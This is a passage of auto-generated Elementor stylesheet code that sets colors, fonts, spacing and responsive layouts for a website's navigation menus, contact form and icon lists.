--e-global-color-cc7af80 );fill:var( --e-global-color-cc7af80 );padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-53eecf53 );fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-underline .elementor-item:after,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-overline .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-double-line .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-39 .elementor-element.elementor-element-30d6147e.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-30d6147e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-cc7af80 );fill:var( --e-global-color-cc7af80 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-53eecf53 );fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-underline .elementor-item:after,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-overline .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-double-line .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-39 .elementor-element.elementor-element-676bfb26.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-2041d2d8 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-type-html{padding-bottom:0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-field, .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-subgroup label{font-size:13px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#c9c9c9;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#c9c9c9;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-select-wrapper::before{color:#c9c9c9;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button{font-size:13px;text-transform:uppercase;letter-spacing:4.9px;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-53eecf53 );color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]{background-color:var( --e-global-color-53eecf53 );color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-113372d );color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-113372d );color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-39 .elementor-element.elementor-element-ec34e7d:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-ec34e7d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-ec34e7d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 0px 6px 0px;}.elementor-39 .elementor-element.elementor-element-ec34e7d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-fbe4174.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-icon i{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-icon svg{fill:var( --e-global-color-cc7af80 );transition:fill 0.3s;}.elementor-39 .elementor-element.elementor-element-20f8216d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-family:var( --e-global-typography-e2e0dce-font-family ), Sans-serif;font-size:var( --e-global-typography-e2e0dce-font-size );font-weight:var( --e-global-typography-e2e0dce-font-weight );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-text{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-721394c.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-icon i{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-icon svg{fill:var( --e-global-color-cc7af80 );transition:fill 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-family:var( --e-global-typography-e2e0dce-font-family ), Sans-serif;font-size:var( --e-global-typography-e2e0dce-font-size );font-weight:var( --e-global-typography-e2e0dce-font-weight );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-text{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-53eecf53 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-39 .elementor-element.elementor-element-b3e622b{width:36.491%;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:30.173%;}}@media(max-width:1024px) and (min-width:768px){.elementor-39 .elementor-element.elementor-element-b3e622b{width:33%;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:33%;}.elementor-39 .elementor-element.elementor-element-676bfb26{width:33%;}}@media(min-width:2400px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}@media(max-width:1024px){.elementor-39 .elementor-element.elementor-element-e8be864{padding:30px 20px 30px 20px;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}@media(max-width:767px){.elementor-39 .elementor-element.elementor-element-e8be864{padding:30px 20px 30px 20px;}.elementor-39 .elementor-element.elementor-element-b3e622b{width:100%;}.elementor-39 .elementor-element.elementor-element-b3e622b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-34986c0{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-30e0cca9{text-align:center;font-size:12px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-widget-container{text-align:center;}.elementor-39 .elementor-element.elementor-element-4bf44e75 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:100%;}.elementor-39 .elementor-element.elementor-element-7e8fa462 > .elementor-element-populated{margin:14px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-39 .elementor-element.elementor-element-45a53459{text-align:center;}.elementor-39 .elementor-element.elementor-element-1f69acd7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-bdd810c{width:50%;}.elementor-39 .elementor-element.elementor-element-bdd810c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-30d6147e{width:50%;}.elementor-39 .elementor-element.elementor-element-30d6147e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing 